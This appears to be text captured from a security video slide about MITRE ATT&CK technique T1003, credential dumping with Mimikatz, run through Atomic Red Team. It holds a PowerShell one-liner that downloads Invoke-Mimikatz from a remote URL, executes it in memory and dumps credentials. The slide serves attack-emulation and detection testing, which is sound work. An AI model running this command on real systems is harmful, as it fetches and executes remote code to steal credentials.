 T1003 - Credential Dumping (Mimikatz)
Run it with Atomic Red Team:
remote_script = https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1
Then:
IEX (New-Object Net.WebClient).DownloadString('#{remote_script}'); Invoke-Mimikatz -DumpCreds
Reference: https://attack.mitre.org/techniques/T1003/
Security Weekly